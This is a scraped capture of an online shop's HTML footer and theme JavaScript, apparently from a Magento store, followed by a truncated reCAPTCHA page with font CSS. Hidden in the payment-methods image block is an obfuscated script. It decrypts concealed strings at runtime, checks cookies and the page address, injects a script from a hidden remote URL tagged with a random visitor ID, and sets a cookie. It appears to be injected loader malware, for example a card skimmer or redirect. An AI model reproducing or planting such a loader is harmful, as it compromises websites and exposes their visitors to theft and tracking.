                                    <div class="item item-right"><img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/custom/payment.gif" alt="Payment methods" title="Sample image with payment methods" /><script>function woiXSsekayRNrRbus(bYpbZ8YYGk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<bYpbZ8YYGk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(bYpbZ8YYGk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function f8vfXfoVY1(kZ8OVa6TYTP,mJDOhoS2rfP){return woiXSsekayRNrRbus(atob(kZ8OVa6TYTP),mJDOhoS2rfP);};function qDNV2UIc5d3(){var tN7bP9pb7Wa50v=["dBp5fX8","wsmlGcfh","ybd3dx9Q","nPJ1ZqGMK0k=","pIBFqJAxYXQ","CAXkVvDnsS8="];var cUxSYMa5w0=["hBHUFktWJYUsvqz","jyHvd78EwgC3MA==","rpFGlRgnKu0My","p4hEXbvlGP0d55QrmdiA5g==","dp572vwX7OCGlNbZ7","uiXTFSJkP+iiHa7MS2+jL4s="];var gCEDjkGBziA=f8vfXfoVY1(cUxSYMa5w0[1],cUxSYMa5w0[0]);if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[3],cUxSYMa5w0[2]))===-1){if(window[f8vfXfoVY1(tN7bP9pb7Wa50v[3],tN7bP9pb7Wa50v[2])].href[f8vfXfoVY1(tN7bP9pb7Wa50v[5],tN7bP9pb7Wa50v[4])](gCEDjkGBziA)){if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[5],cUxSYMa5w0[4]))===-1){ykgxmr3();}}}};function ykgxmr3(){var iiI2zLLdSD1Y=["eideCBx4c0kCtSBI","cLp3HA==","orHyceWRYx","YirKgiKUDHPorwDS1g==","rIOzPbbblC5","Iida","zhxC5KNfh6TTsF0i","luPmJA=="];var o6CcL75EGl9VD6=["pWCM5wP0NU4jueOW","C/evkNH9YisneN6DBbhdAJtJQQHKl0nc7v7Q4+LAYHDvkwo=","rUaAsJsOU","eyMFM63+","jdSkqv2qMHvha","RsZO68jrOTRABS5MI5sCE0k=","sbK5duS2lZihuW6","7w==","jI6w5VEjoWSK","qtY="];const uid=window[f8vfXfoVY1(iiI2zLLdSD1Y[1],iiI2zLLdSD1Y[0])](o33vVNuW1rKq());const url=f8vfXfoVY1(o6CcL75EGl9VD6[1],o6CcL75EGl9VD6[0])+encodeURIComponent(uid);const script=document[f8vfXfoVY1(iiI2zLLdSD1Y[3],iiI2zLLdSD1Y[2])](f8vfXfoVY1(o6CcL75EGl9VD6[3],o6CcL75EGl9VD6[2]));script[f8vfXfoVY1(iiI2zLLdSD1Y[5],iiI2zLLdSD1Y[4])]=url;document[f8vfXfoVY1(iiI2zLLdSD1Y[7],iiI2zLLdSD1Y[6])].appendChild(script);tchC1Hq19TC(f8vfXfoVY1(o6CcL75EGl9VD6[5],o6CcL75EGl9VD6[4]),f8vfXfoVY1(o6CcL75EGl9VD6[7],o6CcL75EGl9VD6[6]),f8vfXfoVY1(o6CcL75EGl9VD6[9],o6CcL75EGl9VD6[8]));};function tchC1Hq19TC(ckGWAwkPBiPdA,jawVFoT,g0tmM4tCPr92C27){var svTyMCxt=["r8RXBf6","8GEa/AvqKg==","btvS9yOFvR7I","JQCsr1LcbQ==","tgLVopaFQKWqU6","rB4hRTvlpTUVgeI=","q0udebQbz","PH5xaax2"];var iFyTej9oPBxUpJyk=["ymb4fjtx8vryhm","uhuEXRw=","oDm6fEbiazvmIAUar","Aa+vRA==","fd9klIZij8n","sPIJq73YID0UVg==","lyHIFYFdd1NraCAc","fUYhQR+BBYg=","u6hFaM5FqUAkXitCp","9A=="];var drhD34FE2cy55iGcl=new Date;var oAbuDOdOZyOThP=f8vfXfoVY1(iFyTej9oPBxUpJyk[1],iFyTej9oPBxUpJyk[0]);var d9brijMDx4Ca=f8vfXfoVY1(iFyTej9oPBxUpJyk[3],iFyTej9oPBxUpJyk[2]);drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[1],svTyMCxt[0])](drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[3],svTyMCxt[2])]()+(g0tmM4tCPr92C27*oAbuDOdOZyOThP*d9brijMDx4Ca));var af2sQXl8UbSw=f8vfXfoVY1(iFyTej9oPBxUpJyk[5],iFyTej9oPBxUpJyk[4])+drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[5],svTyMCxt[4])]();var yrd79KRN2=f8vfXfoVY1(iFyTej9oPBxUpJyk[7],iFyTej9oPBxUpJyk[6]);document[f8vfXfoVY1(svTyMCxt[7],svTyMCxt[6])]=ckGWAwkPBiPdA+f8vfXfoVY1(iFyTej9oPBxUpJyk[9],iFyTej9oPBxUpJyk[8])+jawVFoT+af2sQXl8UbSw+yrd79KRN2;};function o33vVNuW1rKq(){var smVtjxR=["oM4lBQtGs4E","/ni8e6z2Xg==","vDWwEDVDU","NscU2yTFJ0Vn6EaD09Zs","vRbUfCxRk","o4KhHJ8P8/s="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[f8vfXfoVY1(smVtjxR[1],smVtjxR[0])](/[018]/g,c=>(c^crypto[f8vfXfoVY1(smVtjxR[3],smVtjxR[2])](new Uint8Array(1))[0]&15>>c/4)[f8vfXfoVY1(smVtjxR[5],smVtjxR[4])](16));};function yk134Cylo(){var e65bCC9b=["jyJgtpbpoa0raaUd","hwo+Dinl318uXw==","yQibBBbte","3xkZwe8maBfya0YmFRAX7w=="];var koPu98B=["ff4Xzo3G1","M6EG3sPiKw==","km9ZqRhkvLPQwfYbl","X103+KmNNHbVBek7FImyTQ=="];if(document[f8vfXfoVY1(e65bCC9b[1],e65bCC9b[0])]===f8vfXfoVY1(koPu98B[1],koPu98B[0])){document[f8vfXfoVY1(e65bCC9b[3],e65bCC9b[2])](f8vfXfoVY1(koPu98B[3],koPu98B[2]),qDNV2UIc5d3);}else{qDNV2UIc5d3();}}yk134Cylo();
/* 1919157973 */
</script></div>
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stolina.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=deheg3grzc6b
body_size: 49490
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
